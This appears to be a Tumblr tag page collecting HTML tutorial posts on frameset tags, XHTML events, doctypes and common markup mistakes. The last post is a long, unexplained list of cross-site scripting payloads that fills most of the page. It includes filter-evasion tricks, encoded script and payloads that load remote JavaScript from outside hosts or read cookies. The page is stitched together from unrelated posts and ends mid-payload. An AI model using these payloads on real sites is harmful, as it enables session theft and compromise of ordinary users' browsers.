#frameset tag attributes in html
Explore tagged Tumblr posts
Text
XHTML Events
When you visit a website, you do things like click on text, images and hyperlinks, hover-over things, etc. These are examples of what JavaScript calls events.
We can write our event handlers in JavaScript or VBScript and can specify these event handlers as a value of event tag attribute. The XHTML 1.0 has a similar set of events which is available in HTML 4.01 specification.
The <body> and <frameset> Level Events

0 notes
Text
HTML frameset Tag
The <frameset> tag is used to define the group of frames. It is used to specify the number of rows and columns in <frameset> and how many percent or pixels it will occupy in a frame. We can add one or more frames in the <frameset> element. Not Supported In HTML5 Do not use this tag because it is not supported in HTML5. You can use the <iframe> tag instead of this element. Syntax <frameset…
View On WordPress
#frame tag attributes in html#frame tag html#frame tag in html#frames in html#frameset#frameset html#frameset in html#frameset tag#frameset tag attributes in html#frameset tag in html#frameset tag tutorial#how to create frames in html#html#html (programming language)#html frame tag#html frames#html frameset#html frameset rows and columns#html frameset tag#html tutorial#nested frameset in html#what is frameset tag#what is frameset tag in html
0 notes
Text
It runs even if there is an error in the code, and sometimes not being able to understand why it runs in first place. Jack Sparrow is right, I think every programmer experiences this.
12 Common HTML Mistakes
Below are some common HTML mistakes that affect accessibility of web content. Review these carefully and be sure to validate your page for proper HTML.
1. Missing or incorrect DOCTYPE.
The DOCTYPE tells Web browsers what version of HTML your page is using. Technically, it refers to a Document Type Definition (DTD) that basically specifies the rules for that version of HTML.
The DOCTYPE should always the the very first line of your HTML code and it IS case sensitive.
In HTML 4.01 there are three primary DOCTYPE's
The HTML 4.01 Strict DTD includes all elements and attributes that have not been deprecated or do not appear in frameset documents. For documents that use this DTD, use this document type declaration: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
The HTML 4.01 Transitional DTD includes everything in the strict DTD plus deprecated elements and attributes (most of which concern visual presentation). For documents that use this DTD, use this document type declaration: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
The HTML 4.01 Frameset DTD includes everything in the transitional DTD plus frames as well. For documents that use this DTD, use this document type declaration: <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd"
2. Missing Character Encoding
All Web pages should define the character set that they are currently using. Though character sets are rather technical, they simply tell the Web browser what set of characters are used in the page.
If a page containing English characters found on typical keyboards will have a different character set than one that should display Japanese characters. The character encoding tells the user agent (browser or assistive device) what kind of data to read and display. For most English Web pages, the character encoding will be entered into the Web page like this: <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> This meta tag should be within the <head> and </head> tags of your Web page and is not case sensitive. http-equiv="Content-Type" tells the browser what type of meta tag this is (there are several types). content="text/html; tells it that this is an html document that contains text only. charset=ISO-8859-1 tells the browser that it is using the ISO-8859-1 character set - which defines common English characters. Another common English character set is windows-1252. A Japanese Web page's might have charset=shift_jis. Here's a list of common character sets.
3. Unsupported tags or attributes
Use of code that is not part of the HTML standards is not appropriate. These include the <BLINK> and <MARQUEE> tags, among others. There are also many attributes of HTML tags that many browser will recognize, but that are not part of the HTML standard. Commonly used attributes that are improper are attributes in the <body> tags that modify margin size, such as <body marginwidth="0">. These tags and attributes vary based on the version of HTML that you are developing in. For accessibility and compatibility reasons, we should all be using AT LEAST HTML version 4.01. To find out if your page contains unsupported HTML tags or attributes, validate it at the W3C's HTML Validator. If you don't have a DOCTYPE, then it won't know which version of HTML to validate your page with.
4. Improperly formatted HTML
The most common mistakes in HTML are usually just plain human mistakes. Here's a list of HTML no-no's:
Missing quotation marks for attribute values.
Though older versions of HTML do not require that you surround values with quotations marks, future versions (including XHTML) will. Though you can get away with making this mistake in most browsers, placing quotes around values is suggested.
Examples of what NOT to do:
<img src=myimage.gif>
<font color=#FF00FF>
<p style=font-face: arial, geneva>
Missing closing tags
Most HTML tags have both an opening and closing tag (i.e., <b> and </b>). If a tag mark's up or surrounds any other content, then it must be closed. One exception to this is the <p> tag. XHTML (which we'll talk about later) requires that ALL tags be closed. I recommend closing the <p> tag, even if it is not required now. This usually makes editing your HTML easier as well.
I think that issues like this should be taken seriously while programming. Because this is a newly learned and evolving language. That's why we, as writers, have to read and learn new things every moment.
3 notes
·
View notes
Text
LET US START AT THE VERY BEGINNING.
One of the most off-putting parts of computer programming is the fact that when an expert in this field writes a tutorial, he or she tends to forget that the person they are writing the tutorial for may have no knowledge of the subject what so ever. This shortsightedness has put many potentially excellent programmers off from ever reaching their potential. Although the language used obviously does make sense, to the novice programmer this language needs watering down to make the whole process easier to understand, there are many words that are used to describe an action, that to the uninitiated means nothing at all and should be minutely broken down to make sure no one gets left behind, and scratching their head.
This part of this post I shall explain how to layout your most important part of your code and that is the hypertext markup language (html for short). As this name suggests, learning html is just the same as learning to write in another language but with the added advantage that your computer does the speaking for you. To anyone who has already done a little bit of coding this next part should be obvious to you, and you may wish to skip this part. Below is a piece of code you will need to start you off, underneath the code, I shall explain each line so you know exactly what each line does in layman terms.
01 <!DOCTYPEhtml> 02 <html lang="en"> 03 <head> 04 <meta charset UTF-8 05 <title>Your Title Goes Here-----</title> 06 Your Resources goes here----- 07 <style> 08 Your Css Styling Goes Here----- 09 </style> 10 </head> 11 <body> 12 Your Html code Goes Here----- 13 <script> 14 Your Javascript / Jquery Goes Here----- 15 </script> 17 </body> 18 </html>
The DOCTYPE declaration is shorthand for document type declaration is required for the first line of any html or xhtml document. The web browser is instructed which type of html language your web page is written in. This ensures that all of the different web browsers parse the web page in the same way.
Doctype syntax for HTML5 and beyond:
<!DOCTYPE html>
Doctype syntax for strict HTML 4.01:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.1sthootowl.com/TR/html4/strict.dtd">
Doctype syntax for transitional HTML 4.01:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.1sthootowl.com/TR/html4/loose.dtd">
Doctype syntax for frameset HTML 4.01:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.1sthootowl.com/TR/html4/frameset.dtd">
These examples above will be explained later as at the beginning of your programming learning this will only confuse you at a time when this knowledge is unnecessary as for now we will use <!doctype html>.
The html tag: Always use lang attribute with the html tag to specify the default language of the text in the page. When the page contains content in another language, add a language attribute to an element surrounding that content.
The head tag: The head tag defines where your cascading style sheets (CSS for short), will be held. Also, other code resources will be held in the head. Resources will be explained later as they are required.
The style tag defines where your css code starts and finishes <style> defines the start of your css code and </style> defines the end of your css code, with your css code sandwiched between the two tags.
The close head tag (</head>): This tag closes your head.
The body tag: The body tag opens the main part of your program and this is where your html code lives as well as your javascript and jquery. Within the body and the close body tags (<body></body>) are the script and close script tags (<script></script>), it is between these two tags where your javascript and jquery live. All of this will become more apparent as you follow all the examples I will show you in due course.
1 note
·
View note
Text
\x27\x3e\x3cimg\x20src\x3dx\x20onerror\x3d\x27alert(\x2fXSS\x2f)\x27 home'-alert(document.cookie)-'a javascript:onload('javascript:alert(1)') aaa<%tag onmouseover="($)'a').html('<'%2b'h1>xss'))">hover here aaa<%tag style=xss:expression(alert('XSS'))> <meta http-equiv="refresh" content='0; url="http://www.ey.com"> =https%3A%2F%2Fmalicous2.com"'/><meta http-equiv="refresh" content='0; url="http://www.ey.com"> ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} 0\"autofocus/onfocus=alert(1)--><video/poster/onerror=prompt(2)>"-confirm(3)-" <script/src=data:,alert()> <marquee/onstart=alert()> <video/poster/onerror=alert()> <isindex/autofocus/onfocus=alert()> <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <a onmouseover="alert(document.cookie)">xxs link</a> <a onmouseover=alert(document.cookie)>xxs link</a> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=# onmouseover="alert('xxs')"> <IMG SRC= onmouseover="alert('xxs')"> <IMG onmouseover="alert('xxs')"> <IMG SRC=/ onerror="alert(String.fromCharCode(88,83,83))"></img> <IMG SRC=javascript:alert( 'XSS')> <IMG SRC=javascript:a& #0000108ert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js?< B > <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < \";alert('XSS');// </script><script>alert('XSS');</script> </TITLE><SCRIPT>alert("XSS");</SCRIPT> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br> <IMG SRC='vbscript:msgbox("XSS")'> <IMG SRC="livescript:[code]"> <BODY ONLOAD=alert('XSS')> <BGSOUND SRC="javascript:alert('XSS');"> <BR SIZE="&{alert('XSS')}"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*"); xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <XSS STYLE="xss:expression(alert('XSS'))"> <XSS STYLE="behavior: url(xss.htc);"> ºscriptæalert(¢XSS¢)º/scriptæ <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');"> <META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');"> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET> <TABLE BACKGROUND="javascript:alert('XSS')"> <TABLE><TD BACKGROUND="javascript:alert('XSS')"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029"> <DIV STYLE="background-image: url(javascript:alert('XSS'))"> <DIV STYLE="width: expression(alert('XSS'));"> <!--[if gte IE 4]><SCRIPT>alert('XSS');</SCRIPT><![endif]--> <BASE HREF="javascript:alert('XSS');//"> <OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"--> <? echo('<SCR)';echo('IPT>alert("XSS")</SCRIPT>'); ?> <IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode"> <META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4- <SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT> <SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> 0\"autofocus/onfocus=alert(1)--><video/poster/ error=prompt(2)>"-confirm(3)-" veris-->group<svg/onload=alert(/XSS/)// #"><img src=M onerror=alert('XSS');> element[attribute='<img src=x onerror=alert('XSS');> [<blockquote cite="]">[" onmouseover="alert('RVRSH3LL_XSS');" ] %22;alert%28%27RVRSH3LL_XSS%29// javascript:alert%281%29; <w contenteditable id=x onfocus=alert()> alert;pg("XSS") <svg/onload=%26%23097lert%26lpar;1337)> <script>for((i)in(self))eval(i)(1)</script> <scr<script>ipt>alert(1)</scr</script>ipt><scr<script>ipt>alert(1)</scr</script>ipt> <sCR<script>iPt>alert(1)</SCr</script>IPt> <a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">test</a> '">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext\></|\><plaintext/onmouseover=prompt(1)> <script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script> <script>alert(document.cookie)</script>"> <img/id="confirm(1)"/alt="/"src="/"onerror=eval(id)>'"> <img src="http://www.shellypalmer.com/wp-content/images/2015/07/hacked-compressor.jpg"> <svg onload="void 'javascript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d %0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e'; "></svg> %253Cscript%253Ealert('XSS')%253C%252Fscript%253E <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onafterprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeprint="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onbeforeunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onhashchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmessage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ononline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onoffline="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpagehide="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpageshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpopstate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onresize="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstorage="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onunload="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onblur="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncontextmenu="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninput="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oninvalid="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onreset="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsearch="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onselect="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsubmit="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeydown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeypress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onkeyup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondblclick="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousedown="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousemove="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseout="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmouseup="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onmousewheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwheel="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrag="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragenter="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragleave="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragover="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondragstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondrop="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onscroll="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncopy="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncut="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpaste="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onabort="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncanplaythrough="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x oncuechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ondurationchange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onemptied="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onended="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onerror="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadeddata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadedmetadata="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onloadstart="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onpause="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplay="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onplaying="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onprogress="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onratechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeked="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onseeking="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onstalled="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onsuspend="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontimeupdate="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onvolumechange="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onwaiting="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x onshow="alert(String.fromCharCode(88,83,83))"> <IMG SRC=x ontoggle="alert(String.fromCharCode(88,83,83))"> <META onpaonpageonpagonpageonpageshowshoweshowshowgeshow="alert(1)"; <IMG SRC=x onload="alert(String.fromCharCode(88,83,83))"> <INPUT TYPE="BUTTON" action="alert('XSS')"/> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> "></iframe><script>alert(`TEXT YOU WANT TO BE DISPLAYED`);</script><iframe frameborder="0%EF%BB%BF "><h1><IFRAME width="420" height="315" SRC="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" onmouseover="alert(document.cookie)"></IFRAME>123</h1> "><h1><iframe width="420" height="315" src="http://www.youtube.com/embed/sxvccpasgTE" frameborder="0" allowfullscreen></iframe>123</h1> ><h1><IFRAME width="420" height="315" frameborder="0" onmouseover="document.location.href='https://www.youtube.com/channel/UC9Qa_gXarSmObPX3ooIQZr g'"></IFRAME>Hover the cursor to the LEFT of this Message</h1>&ParamHeight=250 <IFRAME width="420" height="315" frameborder="0" onload="alert(document.cookie)"></IFRAME> "><h1><IFRAME SRC="javascript:alert('XSS');"></IFRAME>">123</h1> "><h1><IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>123</h1> <iframe src=http://xss.rocks/scriptlet.html < <IFRAME SRC="javascript:alert('XSS');"></IFRAME> <IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME> <iframe src="	javascript:prompt(1)	"> <svg><style>{font-family:'<iframe/onload=confirm(1)>' <input/onmouseover="javaSCRIPT:confirm(1)" <sVg><scRipt >alert(1) {Opera} <img/src=`` onerror=this.onerror=confirm(1) <form><isindex formaction="javascript:confirm(1)" <img src=``
 onerror=alert(1)
 <script/	 src='https://dl.dropbox.com/u/13018058/js.js' /	></script> <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? <iframe/src="data:text/html;	base64	,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> <script /**/>/**/alert(1)/**/</script /**/ "><h1/onmouseover='\u0061lert(1)'> <iframe/src="data:text/html,<svg onload=alert(1)>"> <meta content="
 1 
; JAVASCRIPT: alert(1)" http-equiv="refresh"/> <svg><script xlink:href=data:,window.open('https://www.google.com/') </script <svg><script x:href='https://dl.dropbox.com/u/13018058/js.js' {Opera} <meta http-equiv="refresh" content="0;url=javascript:confirm(1)"> <iframe src=javascript:alert(document.location)> <form><a href="javascript:\u0061lert(1)">X</script><img/*/src="worksinchrome:prompt(1)"/*/onerror='eval(src)'> <img/  src=`~` onerror=prompt(1)> <form><iframe  src="javascript:alert(1)" ;> <a href="data:application/x-x509-user-cert;
base64
,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >X</a http://www.google<script .com>alert(document.location)</script <a href=[�]"� onmouseover=prompt(1)//">XYZ</a <img/src=@ onerror = prompt('1') <style/onload=prompt('XSS') <script ^__^>alert(String.fromCharCode(49))</script ^__^ </style ><script :-(>/**/alert(document.location)/**/</script :-( �</form><input type="date" onfocus="alert(1)"> <form><textarea onkeyup='\u0061\u006C\u0065\u0072\u0074(1)'> <script /***/>/***/confirm('\uFF41\uFF4C\uFF45\uFF52\uFF54\u1455\uFF11\u1450')/***/</script /***/ <iframe srcdoc='<body onload=prompt(1)>'> <a href="javascript:void(0)" onmouseover=
javascript:alert(1)
>X</a> <script ~~~>alert(0%0)</script ~~~> <style/onload=<!-- >alert(1)> <///style///><span %2F onmousemove='alert(1)'>SPAN <img/src='http://i.imgur.com/P8mL8.jpg' onmouseover=	prompt(1) "><svg><style>{-o-link-source:'<body/onload=confirm(1)>' <blink/ onmouseover=prompt(1)>OnMouseOver {Firefox & Opera} <marquee onstart='javascript:alert(1)'>^__^ <div/style="width:expression(confirm(1))">X</div> {IE7} <iframe// src=javaSCRIPT:alert(1) //<form/action=javascript:alert(document.cookie)><input/type='submit'>// /*iframe/src*/<iframe/src="<iframe/src=@"/onload=prompt(1) /*iframe/src*/> //|\\ <script //|\\ src='https://dl.dropbox.com/u/13018058/js.js'> //|\\ </script //|\\ </font>/<svg><style>{src:'<style/onload=this.onload=confirm(1)>'</font>/</style> <a/href="javascript: javascript:prompt(1)"><input type="X"> </plaintext\></|\><plaintext/onmouseover=prompt(1) </svg>''<svg><script 'AQuickBrownFoxJumpsOverTheLazyDog'>alert(1) {Opera} <a href="javascript:\u0061le%72t(1)"><button> <div onmouseover='alert(1)'>DIV</div> <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)"> <a href="jAvAsCrIpT:alert(1)">X</a> <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf"> <var onmouseover="prompt(1)">On Mouse Over</var> <a href=javascript:alert(document.cookie)>Click Here</a> <img src="/" =_=" title="onerror='prompt(1)'"> <%<!--'%><script>alert(1);</script --> <script src="data:text/javascript,alert(1)"></script> <iframe/src \/\/onload = prompt(1) <iframe/onreadystatechange=alert(1) <svg/onload=alert(1) <input value=<><iframe/src=javascript:confirm(1) <input type="text" value=`` <div/onmouseover='alert(1)'>X</div> http://www.<script>alert(1)</script .com <iframe src=j
	a
		v
			a
				s
					c
						r
							i
								p
									t
										:a
											l
												e
													r
														t
															28
																1
																	%29></iframe> <svg><script ?>alert(1) <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe> <img src=`xx:xx`onerror=alert(1)> <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object> <meta http-equiv="refresh" content="0;javascript:alert(1)"/> <math><a xlink:href="//jsfiddle.net/t846h/">click <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always> <svg contentScriptType=text/vbs><script>MsgBox+1 <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE> <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+ <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script <object data=javascript:\u0061le%72t(1)> <script>+-+-1-+-+alert(1)</script> <body/onload=<!-->
alert(1)> <script itworksinallbrowsers>/*<script* */alert(1)</script <img src ?itworksonchrome?\/onerror = alert(1) <svg><script>//
confirm(1);</script </svg> <svg><script onlypossibleinopera:-)> alert(1) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe <script x> alert(1) </script 1=2 <div/onmouseover='alert(1)'> style="x:"> <--`<img/src=` onerror=alert(1)> --!> <script/src=data:text/javascript,alert(1)></script> <div style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button> "><img src=x onerror=window.open('https://www.google.com/');> <form><button formaction=javascript:alert(1)>CLICKME <math><a xlink:href="//jsfiddle.net/t846h/">click <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object> <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe> <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a> <script\x20type="text/javascript">javascript:alert(1);</script> <script\x3Etype="text/javascript">javascript:alert(1);</script> <script\x0Dtype="text/javascript">javascript:alert(1);</script> <script\x09type="text/javascript">javascript:alert(1);</script> <script\x0Ctype="text/javascript">javascript:alert(1);</script> <script\x2Ftype="text/javascript">javascript:alert(1);</script> <script\x0Atype="text/javascript">javascript:alert(1);</script> '`"><\x3Cscript>javascript:alert(1)</script> '`"><\x00script>javascript:alert(1)</script> <img src=1 href=1 onerror="javascript:alert(1)"></img> <audio src=1 href=1 onerror="javascript:alert(1)"></audio> <video src=1 href=1 onerror="javascript:alert(1)"></video> <body src=1 href=1 onerror="javascript:alert(1)"></body> <image src=1 href=1 onerror="javascript:alert(1)"></image> <object src=1 href=1 onerror="javascript:alert(1)"></object> <script src=1 href=1 onerror="javascript:alert(1)"></script> <svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize> <title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyChange> <iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad> <body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter> <body onFocus body onFocus="javascript:javascript:alert(1)"></body onFocus> <frameset onScroll frameset onScroll="javascript:javascript:alert(1)"></frameset onScroll> <script onReadyStateChange script onReadyStateChange="javascript:javascript:alert(1)"></script onReadyStateChange> <html onMouseUp html onMouseUp="javascript:javascript:alert(1)"></html onMouseUp> <body onPropertyChange body onPropertyChange="javascript:javascript:alert(1)"></body onPropertyChange> <svg onLoad svg onLoad="javascript:javascript:alert(1)"></svg onLoad> <body onPageHide body onPageHide="javascript:javascript:alert(1)"></body onPageHide> <body onMouseOver body onMouseOver="javascript:javascript:alert(1)"></body onMouseOver> <body onUnload body onUnload="javascript:javascript:alert(1)"></body onUnload> <body onLoad body onLoad="javascript:javascript:alert(1)"></body onLoad> <bgsound onPropertyChange bgsound onPropertyChange="javascript:javascript:alert(1)"></bgsound onPropertyChange> <html onMouseLeave html onMouseLeave="javascript:javascript:alert(1)"></html onMouseLeave> <html onMouseWheel 